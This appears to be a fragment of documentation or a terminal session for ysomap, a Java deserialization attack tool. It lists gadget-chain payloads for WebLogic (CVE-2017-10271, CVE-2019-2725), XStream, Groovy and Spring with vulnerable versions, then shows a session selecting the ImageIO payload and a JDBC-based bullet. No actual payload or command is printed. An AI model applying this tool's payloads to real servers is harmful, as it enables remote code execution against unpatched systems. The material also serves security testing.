 WeblogicXML2 @wh1t3p1g XMLDecoder weblogic CVE-2017-10271 & CVE-2019-2725 for async
EventHandler @wh1t3p1g XStream <=com.thoughtworks.xstream:xstream:1.4.6
GroovyConvertedClosure @wh1t3p1g XStream org.codehaus.groovy:groovy:2.4.3
GroovyExpando @wh1t3p1g XStream org.codehaus.groovy:groovy:2.4.3
ImageIO @wh1t3p1g XStream <=com.thoughtworks.xstream:xstream:1.4.10
LazyIterator @wh1t3p1g XStream <=com.thoughtworks.xstream:xstream:1.4.10
LazyValue @wh1t3p1g XStream <=com.thoughtworks.xstream:xstream:1.4.15
SpringJndiWithAdvisor @wh1t3p1g XStream spring-aop && spring-context
[+] print current table done!
ysomap > use ImageIO
[-] Arguments missing match, please use -> use [payload/exploit] [name]
ysomap > use payload ImageIO
[+] Create a new session.
[+] Created a new payload(ImageIO)
ysomap payload(ImageIO) > show options
[+] print current session settings!
Current Payload: ImageIO
Current Serializer Encoder: null
Current Serializer Output Type: console
You can choose bullets: ProcessBuilderBullet, JdbcRowSetImplBullet
ysomap payload(ImageIO) > use bullet JdbcRowSetImplBullet
[+] Created a new bullet(JdbcRowSetImplBullet)
ysomap payload(ImageIO) bullet(JdbcRowSetImplBullet) > show options
[+] print current session settings!